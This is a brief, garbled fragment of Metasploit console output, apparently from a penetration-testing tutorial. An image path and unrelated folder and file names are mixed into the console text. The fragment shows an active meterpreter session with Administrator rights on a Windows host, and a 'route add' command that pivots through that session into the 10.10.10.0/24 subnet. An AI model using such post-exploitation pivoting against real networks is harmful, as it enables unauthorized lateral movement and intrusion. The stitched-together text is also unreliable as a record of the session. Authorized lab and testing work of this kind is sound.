 文档 下载 音乐 桌面
msf5 > sessions
下载
Active sessions
===============
msfDbExportTest.xml
nmapToMsf.xml
xray
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows WIN-O264611KS8P\Administrator @ WIN-O264611KS8P 10.10.10.133:5633 -> 10.10.10.129:60585 (10.10.10.129)
msf5 > route add 10.10.10.0/24 1
[*] Route added
msf5 > route
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.